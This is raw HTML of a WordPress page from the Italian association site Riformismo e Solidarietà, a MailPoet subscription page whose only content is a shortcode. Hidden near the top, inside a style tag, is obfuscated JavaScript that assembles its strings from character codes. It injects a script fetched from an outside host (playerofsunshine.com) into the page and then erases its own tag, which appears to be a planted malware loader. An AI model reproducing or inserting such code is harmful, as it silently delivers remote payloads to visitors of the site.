<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular mailpoet_page-template-default single single-mailpoet_page postid-1836 wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 subscriptions global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domenica, Febbraio 1, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1836" class="post-1836 mailpoet_page type-mailpoet_page status-publish post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pagina di MailPoet</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/gino_admin/">Gino_admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-12T15:45:44+01:00" >12 Dicembre 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://riformismoesolidarieta.it/?mailpoet_page=subscriptions#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1836">854</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>[mailpoet_page]</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/?mailpoet_page=subscriptions&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon 